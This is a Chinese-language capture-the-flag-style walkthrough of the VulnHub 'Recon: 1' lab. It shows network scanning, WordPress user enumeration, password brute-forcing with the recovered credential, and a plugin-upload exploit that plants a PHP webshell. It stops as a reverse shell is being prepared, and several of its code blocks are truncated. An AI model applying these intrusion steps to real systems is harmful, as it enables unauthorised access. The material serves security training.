靶机下载地址:https://www.vulnhub.com/entry/recon-1,438/

教程链接地址:https://readysetexploit.wordpress.com/2022/03/06/vulnhub-recon-1/

# 确认攻击目标

攻击机 KALI: 192.168.31.135

靶机 RECON:桥接于 192.168.31.1 的网卡,ip 未知

-



通过 netdiscover 扫描当前网卡里边有哪些机器

sudo netdiscover -i eth0 -r 192.168.31.0/24 -

将所有已知的 ip 暂时存档,对这类 ip 地址不做端口扫描

1 | shell |

- 去除一些已知 ip 的机器,对剩余 IP 进行端口扫描,判断目标 IP

sudo nmap -PA 192.168.31.0/24 --excludefile myip.txt

-> 目标机器的 ip 地址: 192.168.31.230



- 确认靶机 ip 开放的端口信息

sudo nmap -A -p 1-1024 192.168.31.230 -oN /tmp/recon.txt

-> 靶机开放端口 22,80

# wpscan 扫描 wordpress



1)目录扫描

dirsearch -u http://192.168.31.230/





-> 敏感网址:http://192.168.31.230/wp-login.php?redirect_to=http%3A%2F%2F192.168.31.230%2Fwp-admin%2F&reauth=1

http://192.168.31.230/wp-login.php

对此网址进行弱口令爆破,sql 注入均无效果



- wordpress 进行扫描用户

1 | 获取到wpscan的api token: |

-> 用户 1:recon 用户 2:reconauthor



- wordpress 针对已知用户扫描密码

1 | 通过以下命令爆破wordpress用户名recon reconauthor的密码: |

-> 用户:reconauthor 密码:football7





- 登陆 wordpress 后台

http://192.168.31.230/wp-login.php

![]()

![]()

# msf 测试 wordpress



- msf 自带 exploit/unix/webapp/ 下的模块进行利用

![]()

1 | msfconsole |

-> 认证成功,但上传失败





# 后台上传 poc



- 从网站后台寻找突破

wordpress 后台上传文件 poc:https://www.exploit-db.com/exploits/46981



1 | echo "<html>I’m X_T, do you know me ?</html>" > index.html |





1 | 依次按下列按钮点击 |

-> http://192.168.31.230/wp-content/uploads/articulate_uploads/poc9/index.html



-> RCE 地址:http://192.168.31.230/wp-content/uploads/articulate_uploads/poc9/index.php?X_T=ls



- 通过 RCE 漏洞反弹 shell

1 | 构造反弹shell地代码并开启http服务 |

